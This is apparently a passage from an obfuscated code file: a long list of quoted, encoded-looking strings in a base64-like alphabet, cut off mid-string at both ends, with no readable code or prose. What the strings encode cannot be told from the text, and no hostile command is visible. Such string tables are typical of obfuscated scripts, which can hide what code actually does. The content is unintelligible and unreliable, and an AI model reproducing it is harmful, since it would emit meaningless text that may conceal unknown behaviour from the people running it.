TvuNzkEwTYu1nND2vevMPnq3DUwtnzCwft','y2HHCKnVzgvbDa','sZbRB01izZbnEMTZsJjom0Pwqw5lu3rks0rcne5evMHm','sZbRB01izZjAr01ZsJnrCeKZtw5lu3rks0rcne1uwtjm','sNL3BLz6yZbuvMmYvKroCvj5y3nkmwmWt0Hcwe4YBZnA','zuDkwKP5A3jtu2D3zurzEK1dD25zmLzOyxLJCeSWA29n','ELjQsNLRCLntz3DLrezRt1n3BLfvrtfKEwnWsZbRB01i','mKzktvzzBKXdzfHvvtvQuJiXCMqXzfjJvKLUtenKme9h','q2rytKDwBfz6vJjpr1jysNL3BLKZrtvtBKj0yJbRBKXd','BvfZsNPonLzwB25lu3rks0rcne5httnmq2n6zwXwyuP5','zgHLrgHtvNPJna','CLntz3DLreuWtwL3BMrTChLwAwnWsZbRB01iz3HzvfLZ','r1fZsJjoBfLxC25lu3rks0rcne5Qutnmq2n5vuDKmKP5','rezSwML3BLmYBe1nEwnWsZbRB01iz3HzBvvZsJjKEvfR','m1LtD25pvK5QzhLJCeSWA29nsgCZt0rRC0OYuKDxv2TU','zvDzD0P5D25ArZf2zvzKu1v6sLHor2TUtenKAfeYDfrw','v1LUs1n0sKTeqJrorePStenKm1jUAfPkEwTYu1nND2ve','mNryvNPJme0ZwMHkExDUwJboCLvwzfbxBu5ut0C5D0P5','B01iz3Hov1LZsNLSrvzevw5lvJbVzdjSDvPhotnmshq5','D25JrK5YyJfKuLvTtKXrmJLmsNL3BLyXqLDArKPeyNPg','wKzcELDTtKHsEwnZsJfJm1qYmxzJvfv2sNL3BLz6uMXu','nxLzEKjSsNL3BLz6zevrBwHeyJnWALj5y3nkmwrrvJfg','mtm1ntiWmxjQBw1ZAq','zfnrrtvcsNLRCLntz3DLre01tKn3BMrwuwXLu2nWsZbR','mwmWvuv0BvngCgPuBuvUtenKwe4YrNDwEMrqvJfKue5d','wLDvC0OXnvLArtbUs1n0sKTeqJrnvgT6tenKCvLuuNzk','ExDUtJfZmffdy3blmgTVtuHNEe9xwxnkmezctLHJBKTt','stfoq3DUuMPKrq','muvkrKrmCa','yZnKu2nZsJjnEvPhtLnvmNrTzuzJBKXdzg5wEK5RvuzK','vdiXCLiXzfnor1fUtenKwe5eAejLvgH2wvD0seP5D25w','rMrqwvnJC0OXyZjvm2XytKvKu2nwy25mq2rytLD4A1rS','uMTpq3DUwtjwAgf5y3blmgTVtuHNm05ewxnkm1fWuKC4','BMnSAfLuBgrqtLC0BKXdzfHoru5AuwXoDLuYwNHkExDU','vxPmq2m0yuvNEeP5A3jtu2D3zurzne5tD25zm1LXyvnJ','z3DLrfeXtML3BMrwuwXLu2nWs1nZDgnhrNLJmLzkyM5r','m00YvxnkmNCYtLDzBKTtDePlrei0tKrvm0XdzdvvBeju','zeDst1Lty3nkmMqYy1DWwe5yvM1kExDUzw1sDwfSzfnv','sJjomKTTA25lu3rks0rcne5QAgTmq2q0zfvWseP5A3jt','y3blmgTVtuHNme1QqxnkmffQwfHrBKTtDePlrei0tKrv','zuroA05PD25jwgrQvunJCeSWA29nsgD5twPNC0OYDZjo','sNLRCLntz3DLrgD4wwL3BMrdBevIEwnWsZbRB01iz3Hp','y3blmgTVtuHNm1PxsxnkEKfTwKrzBKTtDePlrei0tKDw','CvKYzeHkExDUvJfjD00ZzerHmKPZvNLJC0OWtKrHmhHy','zg1sA1vhrw5mq2rytKzrnfLUzfnzmgHOsNL3BMjStNjH','sgCWtLDzC0OWtxbwsfvUs1n0sKTeqJror000tenKwMvh','wKrzBKTtDePlrei0tM1vmKXdzdjHBKPxsNLRCLntz3DL','tNzImK5uyti4BKXdzdfprZK0y0vWCu15y3nkmNbntLvs','sgHQvfDAuvjSzfjvEwnZsJbwrgeYBfHor1jQu2XoCMnd','tfvTvK5IBgDUtenKwe4ZBe5wELjivLzKufv5y3nkmwmY','wNrJmwmWzvrSm1z5y3nkmMXjwM1OCfeYovfkExDUy3PO','txjlAeS','sMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjkm2W2yM5s','uvnJCeSWA29nsgCYtJjnC0OWtxbwsfvUs1n0sKTeqJro','mJy3t2HtCMfs','utrmq2rltLnWyuP5A3jtu2D3zurnnvPdD25yBgHRvfnJ','tZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1nemwzn','mfPty3nkm2X5uKDowfvuvNvkExDUwLrgmfKXvM1wBvjq','sJbrALHyuw5lu3rks0rcne56uxDmq2rQzgLWCeP5A3jt','r05syLD0s2nvy25mq2rytLvKBvz6zhvrBNbysNL3BMfe','wtnsCgiYng9Ku3GZteHNC2vtEdzmruvZuwL4reXfuxns','s1n4ELbxnwXKEujtwLDKrMviqw9ArNrOtunND2vesMXo','tenKwe56zgTuEMH2vtjKDgeYng5mq2rytKHsA1nvzgHz','wNPOCLuXzfbuBu5oturbBKXdzfHoqZLRu25sDgrgyZjz','u2G0vZbkzfD6qJrnrJbWteHOyLfSmwjnsgD4wfnRCgnT','CLr5y3nkmwmYt0CXwe4WyZfKrwnUtenKwfvxAgPsmJf2','sZbRB01izZnnre1ZsJnSu1vgtw5lu3rks0rcne1xrxDm','zZbzAMTZsNPonLzwB25lvJbVzfn4m0TuDdLmsejIwvrb','C0OXBdrzBgTUs1n0sKTeqJroBvf6tenKqwmZvLfkEwTY','EwTYu1nND2vettrnAxDUv1HOAvDty3blmgTVtuHNmLLu','EvvhzdjkEwTYu1nND2vewxHAq3DUyvvrCvjty3blmgTV','tenKC1eYDfbwmuztwtfsB2vty3nkmMXPzwTgD1eYouDk','z3DLrgrOtML3BMjPz2Pyu2nWsZbRB01iz3PoEKLZsJe1','A1rRtNzor050ytbfBKXdzfHorgW1yM0XDMrxtNHkExDU','uKXkExDUyJboCK9xBfrIm05ytM1fBKXdzhfzvwHSvNPw','sgCZt0DfC0OWBZflBg9Us1n0sKTeqJrov1uWtenJD0PT','wfvRCgTvv2rhwKv0vgf6uw5mq2rytM5cALqYwLvwBgrt','sMrQy25mq2rQyLD0mfyXqJbzmhC0yJfnBKXdzhfzBKKW','u3DUuMPKrvvdy3blmgTVtuHNm01Qy3nkm2GXu2TJBKTt','tenKAvmYuMPvmLPpwKu1seP5D25wELjRwKuWngj6rM9r','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','qMPwq2nWsZbRB01izZbomLfZsNPwAK5htw5lu3rks0rc','rfL5tun3BMrTChLwAwnWsZbRB01izZnomLfZsJbrALHy','sNL3BMjUsJjKr1zuyJbjBKXdzfHumdvRvvvOtvqYEeHk','ovPwmuPisNL3BLf6AhzHr1L4zuDsvLj5y3nkmwrswKDo','wtjwAgf5y3blmgTVtuHNmK1TrxnkmK4Ys21RBKTtDePl','uLbArMmYversCfLty3nkm1z0yNPoDu0WCgTtmgnUtenK','A1rTrw5mq2rytLHWtwfvtNzzvZfysNL3BLyXqM9ArK5j','we5SwMPtvtflwKzct1j5y3nkmwmXtdjos1PRsMTsEKzW','ne4YvMPmq2rXwvrsDKP5A3jtu2D3zuroAu15D25lvvjv','z3DLrfjPtun3BLKYvMHHEwnWsZbRB01izZjzvefZsJbc','tuHNEK1hsxnkmhrWvernBKTtDePlrei0tvDzEKXdy3Dp','D25wELf4uLDwsfnTtLfzu2nZsJnOtvDTtLDpr3rUyM5f','A1vUs1n0sKTeqJrnEMrRtenKDu4WCfbkEwTYu1nND2ve','rei0tLDrEuXdzeTnu1eXsNLRCLntz3DLre16txL3BLHS','sZbRB01izZfpr01ZsNPKyK5fqw5lu3rks0rcne5eAgLm','CeSWA29nsgD4wxPRC0OYtJjlBwTUs1n0sKTeqJrorfPS','q2qXvKnwnuP5A3jtu2D3zurkAe9tD25vAwX3vMLJCeSW','sJnKr2vgA25lu3rks0rcne5ey3Dmq2rRytnAvuP5A3jt','q2rQzhLwuuP5A3jtu2D3zurgA055D25KBxb5vMLJCeSW','tvnJC0OXyZfwrvzTyLC5wwjvy25mq2ryvuvkA1rTtLfH','rwrysNL3BLz6yZbLBgmZyLzgmfj5y3nkmNb0ytjWAK9h','CLntz3DLrePRtwL3BK1dwMToAwnWsZbRB01iz3LnvgnZ','y21fBKXdzejvmJLevJfbD00WuMHkExDUvNPzmwvxsLLs','mLzOyxLJCeSWA29nsgD4tLrNC0OWqNPKvKfUs1n0sKTe','C2visNLkExDUwLDor1PguNPuBvjkvNLJC0OYovrImfjy','zfHvrxbRvxPcA1PgsNrHmM9UtenKqLeYowXwmuyXwMTA','m05rrLvqyG','wLvkEwTYu1nND2vez3LAu3DUwgXOA1rty3blmgTVtuHN','mxzrmwrqtJjssLruuw5mq2qWyLC5vfLRAhvwAwnZsJnS','u1nND2vevtrnu3DUtM1Kugndy3blmgTVtuHNm1Lxwxnk','q2rUsNLRC2nQmwTxmwTVtuHNme4Ysxnkm2XtvuznBKTw','qJrnvgCYtenKruKXmtbkEwTYu1nND2vewtvoq3DUzuHw','BtfYt0zKu09huw5mq2rVttfKDLz6zhbzEwnZsJfKu1DT','s0rcne1xsxLmq2rmyvv3EKP5A3jtu2D3zurJmu5dD25K','t0nJC0OZqtrHm0z0uti5sLyXqLHkExDUvJfgmLiZBerI','odqXnZe4Bg5qC1HI','uLrAre5Qvg5fBKXdzfHove5QvLrcmKWXzfjoq2nZsJfJ','A29nsgCYt1rJC0P6vMPor01Us1n0sKTeqJrnBuL3tenK','zNvUy3rPB24','r05ky1nJC0OXyZfIBuz2wKzkALnfy25mq2q1t0C4EfLT','D2vetM1Aq3DUyMLNALHty3byu3H5vZbZB01izZboAMnZ','rei0ttjnmeXdzevJr05vsNLRCLntz3DLre5Qt1n3BLKW','ExDUvNPsu1KXrK9rBvjizgTnBKXdzfHvAMCWyMPovwvd','yZnuELjytJjkCgnwy25mq2qYutj0nvz6zfbnwfjysNL3','rgeXAfHumJfjsNL3BMjvndfJv0zTyLnJC0OXzfbAv1iX','s1j5y3blmgTVtuHNEe5hvxnkEK5RstbZBKTtDePlrei0','vu5ytJiWBKXdzg5smhbRu21gs1KWowHkExDUvJfkr1Pg','y3nkmNC0yNPowfqYBerwELPSsNL3BMfxzdjsr1jmy1nJ','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sKTeqJromLuWtenKmvzdvJvkEwTYu1nND2vey3Lnq3DU','EMrvyvDswvrTtKHwEwnZsJfJmgnhtK9KBgH3vJa4D0P5','mvL6uMPkEwTYu1nND2vevxPAAxDUzvzkuvv5y3blmgTV','EuyZwtfbBKTtDePlrei0t0rbmKXdzdrKvxbisNLRCLnt','qJvkExDUzvDKA1KXqNrHm0z0wvnJC0OXzfjJr1juv0DO','B1PguMftBu5lyLC5uuP5D25Kvxrxwta0ngeWAgTJu2nZ','B0TLtxC','rK52tuzKuK9dy3nkmNb6wMTkwe4YAgPwr0vUtenKwfvf','rtnoExDUy0nonMvPy3blmgTVtuHNEK9usxnkEMXuwtnJ','B01izZjpvgTZsJnOmvnRy25lu3rks0rcne1xtxLmq2rA','EwnZsJfJmeWYtLbrmJLcwM1JD1vxDfHkExDUvNPwDe5U','ouHuEMryvuznBKXdzfHoALjhvNPsrgeZtMHkExDUwvzo','D25wmuiWwKvOBLPhuLnpr3n2sNL3BMjRy3zArtLAuw1s','sNPonLzwB25lu3rks0rcne56utrmq2qZuM5OwKP5A3jt','BKXdzfHvvxbRvgXoDK5iCe5Au2nZsJjWrgeWuLHvv3HQ','qKP5A3jtu2D3zurnD01dD25ssejQvKnJCeSWA29nsgCX','tNPfneXdy3DkBveYsNLSzfbvA29nsgCXtwPNC0OWuwPy','BKTtDePlrei0tNPwBuXdyZvvmK4ZsNLRCLntz3DLrgmW','wKTzmuzysNL3BMnurxPzmvPeytfwBMnty3nkmMXptuDK','r1juwKrvEvPfy25mq2rSwLDOALj6AhjIwfzysNL3BMjh','vMrttdjoufPSy25mq2rcy3PSALyXrLvvAwnZsJfJm1Ph','A1CXsw9nsgCXtKrfC0P6wJvIrvvUs1yWB2r5AZDMvhqY','uKLprZLRwKCXCLvPy3nkmNbeytfwD09hou1wmujesNL3','sKTeqJroAKv6tenKCvLuuNzkEwTYu1nND2vetxLAq3DU','u2nWwfqXsKTeqJrnAK14tenJA1jgBfDkEwTYu1nND2ve','wKn3BMqWwJrxu2nWsZbRB01izZfnmLvZsNLsrvDwww5l','sM1mq2r1tJbWua','DLPUqMHkExDUvNPAs1PfouPLv1zytM1fBKXdzg9pr3rW','uwLSn2nTvJbKweP1suHbB2ntEhLmse1Zzfn4m0Xiz3nL','sM5zAMrQvLHfBKXdzfHvBKjQvxPODMvhC3Dzu2nZsJfJ','vNPJELKXwtrHExnUtenKwe5hA3DwELKXuvDgAeP5D25w','D25wELL6wtfotMnhuLfnvxnUtenKAu9hodbwmuPpwKzr','y3nLAwW3zg1gEq','AwnWsZbRB01izZfoAMTZsNPABLqZqw5lu3rks0rcne5T','BKTtDePlrei0tM1vmeXdzhDjm3a2sNLRCLntz3DLrfzP','tenKwe5vuMPzvgH2zg0XAeP5D25Jru52zgXKu1iZrLHo','nu5dD25sq05KzenJCeSWA29nsgCXtLDfC0OZvLvkwgTU','DfzrBgnUtenKBvnTuMTtv1jRwKvOEeP5D25rEMH2zeHc','z3DLrgrOt1n3BG','u2D3zurzEK5PD25zEKjUsKnJCeSWA29nsgD4wLrJC0OZ','seP5D25Hvee0v0zJmK9hB25mq2r0zg5sALrywK9ArKjy','txbwsfvUs1n0sKTeqJroALjTtenJELPdtKXkEwTYu1nN','mg5mq2rytKrrmG','C0OYwxDwse52tuCWBKXdzfHorxbQuZaXrwfwzfnoq2nZ','s2KXD1LysNPAvwX1zenOsuTeqJrov0zTtenJELPdtKXk','mvnTtK1uvuPRvev4DeP5D25wELv2wtbSmvvTuLzKvffU','mwmYywTWD1j5y3nkmMr0ytjWwfviAgPurZf2venJC0OY','ww5lu3rks0rcne56sxLmq2rWuKnWrKP5A3jtu2D3zurv','z2niEdHJvhq5teDoyLntz3DLrePPwvn3BLfitJfvq2nW','wtjoA1KXsKHkExDUuwXoCK4XyZnIr05lvtj0weP5D25H','ExDUy1zOBvvSzffzBg9UtenKwe4YCerHre5xwta5EeP5','nvL5D25zm1LXyvnJCeSWA29nsgD4t1DfC0P5uKvxvLLU','z3LArfvZsJbgqK5yy25lu3rks0rcne16zgLmq2n3t1v4','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWvJruwgXVuLnK','EK56A3nkmezctLHJBKTtDePlrei0tvDwAeXdy2TsrMXx','tenKEfuYourwmdLOwKvsweP5D25wmuzHwtbNngj5ow1n','B2r5Edzlvhq5teHkyLn5z3DLre15tNL3BLDyAgLxu2nW','u3rks0rcne1uvtbmq2rXwvrsDKP5A3jtu2D3zurnmfPt','y1HADfeWvLrHEtLytMT4vfjUzZvKq2nZsJfKu01vrLHv','zdjkEwTYu1nND2veuxDpu3DUyw1fmgj5y3blmgTVtuHN','r1z6uNbtBgrszfnJC0OYtMLtBvjlv0vWA1rirw5mq2qW','rei0tw1vneXdy3PLBfzHsNLRCLntz3DLrfzQt1n3BK5U','ExDUvNPKte4XyZjzvK54y1nJC0OZvKrHEKjytMPOD2vS','Ce1wmuPzzuHwseP5D25Avu52uLzKuMjyzfHortHUtenK','vwLSD1zPy3blmgTVtuHNmfPuwxnkmg8Xs2XVBKTtDePl','q2rytLroALqWD3HmmwrqyvnJC0OYAZrHm1PyvuDWr1z6','ELjyuLHWseP5D25zBe52u1zKuvPhuLfABvvUtenKwe4W','D25nm3bwv2LJCeSWA29nsgD5txPRC0P6zgjorufUs1n0','zhLJCeSWA29nsgCYtvrvC0OZuxbsrZHUs1n0sKTeqJro','vunJCeSWA29nsgCYtvrNC0OWDhbure1Us1n0sKTeqJrn','EMrxwta5t00YuLrtm2TUtenKC2rwsMPtvePVwKvKEeP5','q2TQy3LJCeSWA29nsgCXtJjzC0OWBZflBg9Us1n0sKTe','mgfxoxvjr2DVy0nSn2rTrNLjrMS5u1n4EfbxnwXKEujt','rKrHmvfUtenKwfvyrxPrme5Yww10AeP5D25HBKL4uZj4','A1rwy25mq2reyLC5tfyXqxDAwgXysNL3BLLvtNjuBgrr','sKTeqJroELPRtenKqLfuvJnkEwTYu1nND2verMTzAxDU','AvPSzffwse1UtenKnLKZCdnwmuuXvwLJC0OZBe9Hr05p','sNLRCLntz3DLrePRtML3BK9hAeLnu2nWsZbRB01izZjo','A1nxmxzLA0L3wLnJC0OWwMTKBezyvvzNCKP5D25wmdL3','C0OYzePovfjytMK5ALqXy25mq2rPvti4mLyXsKnArtLS','wvHsBeP6DdLmsfjVyvHoyKOZwJrJBhb0wxLKzfbtzgnL','ovzwmuP0v0zJmgjty3nkmJv5vg1sv1yXsMPtBgnUtenK','y25AveP5D25wmuPpwKzAwfvTtK9vmJGYsNL3BLz6y3Dp','qJjsu2nZsJnWrgeZuNnurgrQvtfJBKXdzhjJELz2vNPw','rMmXt1m5Dwnty3nkmLv3uM1osLrgwMTwrwnUtenKDu9h','q2rYuZbAALrhmxjAA1jOsNL3BMvQAhzwrMrtuxK5rvLt','BvPdD25oBMXZuLnJCeSWA29nsgD4tLrfC0OXBdrzBgTU','mteXmdrWz0LmA3a','r05jvtj0AuP5D25HA05YyvzKu1zTtK1KALfUtenKBLuY','ne56ttfmq2rfy0DovuP5A3jtu2D3zurABu1PD25tmMXn','wtnKsfngyZfprtHUtenKwe5fCgTsm0PWwtfJmMrty3nk','y3nkmJK0y0Dsuq','A1fUtenKCgjxCZvwmuzrwMXJm05dy3nkmJH5zuDotMjx','vg1otu9hDdzwmuf3yunJC0OWuNrIm2H1uJfOqKP5D25I','zursAe5tD25rEwXvzfnJCeSWA29nsgCZtNPrC0P6Bfrz','EKf5tNPOA1D5zdbxrMH6vfvvBLHumdLqwfz1wKDwBwfx','revUs1n0sKTeqJrnvgXStenKA1jSBhbkEwTYu1nND2ve','zgPumu5YutjwAeP5D25zmJf2u1zKu1LuqLHorxnUtenK','CMrwzfjomK5ryLC5tKP5D25wELiWwtb0tvngAfHumhnU','Cfjhog5lu3rks0rcne56vxDmq2rRuMXSCeP5A3jtu2D3','tNzorMrstdjot09hDgLkExDUwJjJmvnwzfbnrtrUtenK','u2nZsJfJmfPhuLDrmJK2ywToCMjPy3nkmwrtt1n0wfqW','y3nkm0jSy0Dosu9hCZvrmgnUtenKBfeYDhzzmu52wwXJ','B2ntEhLlwhqYwvHjz2n6mxDqmLOXyM1omgfxoxvlq2W3','ExDUvNPwmfKXqMXHA0zyvwTJBKXdzgTvmNq2vJfknfKW','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','CMmXyZbnr2XcuNLJC0OYmdrHmLzyvwTkALnStNzru2nZ','BK9hDe9wmdLhwtbKngvty3nkmwrszvDWnK9hC3HJrMnU','ttiXweP5D25wEMrtwtb0mMvhuK1uv0vUtenKwfviAgTw','qJroEKv3tenKmMfUsLDkEwTYu1nND2vetxHnExDUs1vs','mgTVtuHNEe9eqxnkmuPbvgTfBKTtDePlrei0t0rcAuXd','q2qXvKnwnuP5A3jtu2D3zurwA1LPD25zm1LXyvnJCeSW','BLz6uKTArK56wLrKwe5RC25mq2r5yLD0BfyXsK9ArwrU','wML3BK1eBe1sAwnWsZbRB01izZjpreLZsNPwAK5htw5l','CfrImK5yvwPoA1vusNHkExDUzhPODLvhC3HrBvjxwvnJ','tenKELPUuMPvrZfYt1DAAeP5D25JrMHfvwXJmwvhtK1z','D25wEMrhwtfsBfzfuLHumJbUtenKwfvgsMTvv0zrvuD4','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1g','mKLRBLjUsq','BwTUs1n0sKTeqJroALf3tenKDuTdtMrkEwTYu1nND2ve','r1fZsNPbnvrfww5lu3rks0rcne9ertfmq2res1zsmuP5','sNL3BMfQAhzrBgrtzvu1we4Zvw5mq2rytLroALzUzfnA','vwXcveP5A3jtu2D3zurJEK1dD25sq05KzenJCeSWA29n','BgHkExDUzfrnELKWEfrHm1jPwvnJC0OYrNPwrZfXyLDZ','s3LJC0OXzffuBvjtu1rKALzeAhzJu2nZsJfKuvrTuKPx','yZfxBu5ot0D0vuP5D25AvZfYyKzKuLrhsLHoBMTUtenK','sJfJm1PxAfHov2X0zwXJBKXdzevpr3rcyvDwt1KWCgHk','BLv4sNL3BLz6zdvrBxHHwMTRBKXdzfHosfzgvNPKnu5y','EKP5A3jtu2D3zurzEvPPD25zm1LXyvnJCeSWA29nsgCW','zg1IvZLrvJa5DfDgyZfnq2nZsJjODgj5ovHumLzZvNPr','AxDUttnWvLDPy3blmgTVtuHNm016uxnkmuLWy0zzBKTt','y3HoExDUtM1Kugndy3blmgTVtuHNm1PhsxnkEwHgvfDR','u2D3zurwAK5PD25zm1LXyvnJCeSWA29nsgD5wtjrC0OW','CLntz3DLreKWtLn3BK0YuwPtEwnWsZbRB01izZbprfLZ','BK4YtK5pr3riwM5fBKXdzgPHreeXvNPzD01ty3nkmwrq','ALjOtenKs05tCgfkEwTYu1nND2vevM1nu3DUsKvswLzP','yvnJC0OYzhrHmu5yvwK5ALzQttrkExDUvJfjnwnwzfbs','vZvnvJfjmwfPy3nkmwmZt0HKwe5isMPKmKvUtenKAK9h','wtfbBKTtDePlrei0tNPfEKXdzdjHBKPxsNLRCLntz3DL','C05QvM1kEwTYu1nND2vetxLAu3DUwxPcBKPdy3blmgTV','tunJC0OYDgPxrMXOvti5rKP5D25wmuL6wtfcvgeYsLHv','qJrnAKzTtenJELPdtKXkEwXKufDsyLn5z3DLrfuXtLn3','u2D3zurKAK9dD25ArKi0v0nJCeSWA29nsgD5wvDfC0OX','C0OXyZbwrxrSy2XWALiZrw5mq2rytLm5ALzizdzAmwrq','y3nkmwrryvzkr1eYDhnzmwnUtenKB1rfovzwEMr4yNLJ','mg8Xs2XVBKTtDePlrei0twPNmKXdzhvomhbqsNLRCLnt','mLLuA3nkmfKZuKzbBKTwmg9su3Hhs1r0ouXftMjvEwD3','rei0twPKBeXdzgPsvKPdsNLSzfbvA29nsgCYwKDvC0OY','rei0ttjAAKXdyZfzELjQsNLRCLntz3DLre0YwKn3BLKZ','sLPkEwTYu1nND2vetMHoAxDUyKrzmvPPy3blmgTVtuHN','tgnty3nkmwrtvKrkngjxowHwmuzmsNL3BLyXrK1vwez0','sNLRCLntz3DLreL5wML3BKLyzgPvq2nWsZbRB01iz3Ho','B01izZjpvfvZsJbnCfzivw5lu3rks0rcne1Twtjmq2n3','rgf6zeDnEKjgvNPssvjSzfjKvKzTuti5sMryrw5mq2qX','B01iz3LnmKLZsJjoBfLxC25lu3rks0rcne1Trtnmq2rR','rtvey1nJC0OYDgTHr1jtu2XAA1zTrw5mq2ryvdfkALmX','B3bLmMXTs0ngq2iYoxnAv0z1s0G1CuTtBhLAwfiXy200','sJjSnLjhvLDHq2rKufH0ouXgohDLrgC1txPbEu56AgTx','reP5D25svK52vvDrEfnTuLDwEwnZsJfKu05wsJzprZLf','m0vUtenKB01urNLwmui1u3LJC0OYy3LnrLzytKrcCuP5','ExDUwJb0sffSyZjtmMDUtenKAvOWuLDwmdL0wvnJC0OY','D2vestfzu3DUzdbAnfDty3blmgTVtuHNmLLQvxnkmK4Z','mfL5y3blmgTVtuHNm1Pewxnkm2GXu2TJBKTtDePlrei0','wfvfsMPwvZfYtLzKuLmWmg5mq2ryvurgB2ruAhztvMrs','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','C25lu3HQvZbRBW','t0n3BMrdA2PJEwnWsZbRB01iz3Lnv1fZsJnrCeKZtw5l','rw5mq2rUu0zWA1vTtM9zmgHisNL3BMvvmwfzmdv0ytfS','DhrIm050y1nJC0OXyZbLr1jou20Xrfz6zeXkExDUwLrO','q2qXvKnwnuP5A3jtu2D3zurrD1PPD25nrgXnuMLJCeSW','uMTwA3D3sNL3BMfQAhjJmwrqyuDoufuYouTkExDUvNPz','z3HorfvZsJjoBfLxC25lu3rks0rcne4YwxLmq2rRytnA','rei0txPoBeXdzdvvBejusNLSzfbxwJfIBu4WyvC5DuTi','tuHNne1xuxnkmuLWy0zzBKTtDePlrei0tLDrmuXdzeTn','sgD6twPNC0OYuLfLrMDUs1n0sKTeqJrnv0u1tenKu0Ty','rei0tKDozeXgC3DLrgnZtuHNm05gmhnxEKi0txL3D2ve','ngiWD25mq2qXuti5tfyXstrrBNb4sNL3BLyWounArKj4','mvnTsMTnmK5wy1nJC0OXyZforezytM1SBwvgy25mq2rY','zfzbBKTtDePlrei0tLrOAeXdzgPnr2nRsNLRCLntz3DL','tvjPy3blmgTVtuHNme1xvxnkELzQtKDnBKTtDePlrei0','u1nND2verMHoExDUyvvrCvjty3blmgTVtuHNme5Qtxnk','y3blmgTVtuHNmvPuqxnkmffQwfHrBKTtA3jlrwTVtuHN','wtbJngeYvNvwEwnZsJfKuLPQAfHvBKPAzdnfBKXdzhns','wJa5D0P5A3jtu2D3zurvmK55D25IAwDQwfnJCeSWA29n','BK5TzfbJq2nWsZbRB01iz3PnBuLZsJfkqvrRrw5lu3rk','r1jIvvnND2vez3PAu3DUuvvfmwr5y3byu2GZteHVCe8Z','CLvSzfbJBtvytLzJBKXdzfHvBMHRvtb0A1PgtKrHmMnU','yvz0sKTeqJrov1f6tenJmMvxEezkEwTYsJjoBeOXmg9H','ngiZtLHvBwHRvvv0nuP5D25Ivu5YtvvAngfvwLHvrwGX','u3rks0rcne5xutvmq2rltvnrmuP5A3jtu2D3zurgA09d','u1nND2vewM1ou3DUsvHKALvdy3blmgTVtuHNEe5ez3nk','CLntz3DLrgrTwvn3BMvivKTsEwnWsZbRB01izZjzBu1Z','nu9ty3nkmNH5vw1sv1KXsMPtv0vUtenKwfvTBdfzAZuY','zerStKP5D25wmujdwKzsBLvTuLvpr3rnsNL3BLz6vLHK','yZfzExDUttnWvLDPy3blmgTVtuHNme1evxnkmMXfs2Tv','z3LzvfvZsJb0Ca','y3nkmwmZt0n0we5eqLrwmuzisNL3BLz6uLbHmwmZtKzO','odq3mJC1rfrmCNLV','y3blmgTVtuHNmu56A3nkmuLWy0zzBKTtDePlrei0tNPA','wKn3BMqWwJrxu2nWsZbRB01izZrnAMDZsNLSrvzevw5l','q2rytJnwm2nRtNzJv2XysNL3BLz6vtrKBgmXwwTgC1j5','u2D3zurjEu55D25rvuuXzhLJCeSWA29nsgD5tNPbC0OX','Ahzxr0zisNL3BG','oxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeWyuDS','vhq5wtjgmfKYz29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZ','rei0tw1zmeXdzdvvBejusNLRCLntz3DLrfjStxL3BLvR','mwmXuJfwwe5vyZvLsevUtenKA1eYDhnwmdLlwtfkrgiY','u21svfrxuMTuvK5Yv1nJC0OZuLrIEKjYtwXAA1mYrw5m','B01izZnoAMDZsJjSruTRvw5lu3rks0rcne56zZjmq2rc','ALi0uwXoDK1TzfHkExDUywPOCLrxnvrIm1PytKHRBKXd','q2rytM5cALqYvJbArtfpvxLJC0OYrLrImfPyvdboALz6','AeP5D25wELi2tw1KwgrhtLnJu2nZsJboDgeZsLHoru5y','B01izZfoEMDZsJjnD1P5uw5lu3rks0rcne1TvM1mq2rl','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','ne5hvMLmq2rbyZnwuuP5A3jtu2D3zurjnu5tD25tAKvR','q2rQzhLwuuP5A3jtu2D3zurjD05dD25oBMXZuLnJCeSW','sNPwAK5htw5lu3rks0rcne16Ag1mq2rtuuu1qKP5A3jt','t0rREK1estnpr1jIsJnswvDitK5su2rKufnfAfCXmdDM','ELjWsNL3BMeYmxjLBgrrvM1osK1yA25mq2rytJbAA1rQ','CeSWA29nsgCXwMPnC0P6Bfrzm2nUs1n0sKTeqJrnmKzO','vMrrtuzbBKXdzg9IvZH6vJffDLPfzdfsEwnZsJfKufnT','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','tuHNne1xtxnkEKe1vevzBKTtDePlrei0ttjwBeXdyZjA','BKXdzhvvmNrrvJa5BvzSyZjvEwnZsJnzngeYDfHov2HQ','wfvxvLvzm2rTvgLJC0OYrxPsBu5mwMXkA1zirw5mq2rT','AgnhuK5tr1jRvdjfBKXdzhfrmNrgwKrODK5SyZjwEwnZ','vJfkC1KWC3HKu2nZsJngvgeYCfHom1jQvfzoCLzty3nk','A29nsgD6tJjnC0OZvLvkwgTUs1n0sKTeqJrnmLPStenJ','zfnAALzytKrbBKXdzfHovgHxvNPAsgjwzfnJu2nZsJfJ','wLPHu2nWwfnRlW','u2TAA1qYuLDArwrOsNL3BLyXsLfJsg80yJb0wfvhvw5m','mwrqwKDouwjxohDkExDUvNPvngvvwNrImNbYy1nJC0OX','rMXkExDUzezoCMnxnw1vBu5jy1nJC0OWttrIELPYveDO','u1nND2vevtboExDUzenSrwj5y3blmgTVtuHNELPQvxnk','sNLRCLntz3DLrePTtLn3BK1dwMToAwnWsZbRB01izZfn','y3nkmezuytjsA01SCgPuvMnUtenKBvPxAgPtru5YuvHK','ne4YtxPmq2rWuKnWrKP5A3jtu2D3zurjmK15D25Jq042','zurJELLPD25Jq042zwLJCeSWA29nsgCWwKrzC0OYtJjl','D25sq05KzenJCeTtC25Jq2rKs0vsyLztz3DLrgD6wML3','EKfTwKrzBKTtDePlrei0tvDoAuXdzejrvfyZsNLRCLnt','tenKA1viAfLkEwTYu1nND2vettfAAxDUuKHcALzdy3bl','sKTeqJrovff5tenKmeTttNPkEwTYu1nND2veutnpu3DU','mez0ytbkA2rxAgPtA2nUtenKwfqWCgPtBtf2vw1otfn5','mtaZnZu4nfzJD3H4sq','sZbRB01iz3PzEKfZsJnOmvnRy25l